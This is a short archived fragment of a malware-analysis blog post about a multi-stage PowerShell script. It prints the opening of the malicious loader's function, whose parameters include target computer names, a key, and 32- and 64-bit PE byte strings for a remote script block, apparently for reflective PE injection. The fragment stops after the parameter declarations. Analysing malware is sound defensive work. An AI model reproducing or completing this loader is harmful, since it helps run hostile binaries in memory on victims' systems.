 https://dissectmalware.wordpress.com/2018/03/28/multi-stage-powershell-script/

Multi-stage Powershell script (Brownies)

By Malwrologist

Published: 2018-03-28 · Archived: 2026-04-05 23:49:06 UTC

function get-fgruvers

{

[ CmdletBinding ()]

Param (

[ Parameter ( Position = 0)]

[String[]]

$ComputerName ,

[ Parameter ( Position = 1, Mandatory = $false )]

[String]

$fpath ,

[ Parameter ( Position = 2, Mandatory = $true )]

[String]

$idsid ,

[ Parameter ( Position = 3, Mandatory = $true )]

[String]

$versid ,

[ Parameter ( Position = 4, Mandatory = $true )]

[String]

$rckey

)

Set-StrictMode -Version 2

$RemoteScriptBlock = {

[ CmdletBinding ()]

Param (

[ Parameter ( Position = 0, Mandatory = $true )]

[String]

$PEBytes64 ,

[ Parameter ( Position = 1, Mandatory = $true )]

[String]

$PEBytes32 ,

[ Parameter ( Position = 2, Mandatory = $false )]

[String]

$FuncReturnType ,

[ Parameter ( Position = 3, Mandatory = $false )]

[Int32]

Page 1 of 57